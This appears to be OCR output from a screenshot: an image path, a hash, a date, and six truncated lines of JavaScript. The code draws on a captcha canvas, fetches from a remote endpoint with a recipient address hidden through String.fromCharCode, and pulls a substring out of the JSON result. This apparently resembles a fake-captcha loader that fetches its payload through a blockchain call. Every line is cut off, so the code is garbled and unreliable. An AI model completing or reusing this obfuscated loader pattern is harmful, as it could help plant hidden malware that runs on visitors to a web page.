
🧮 Hash-code:
ca746f4cb6795114b25ea13c1614a744
📆 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(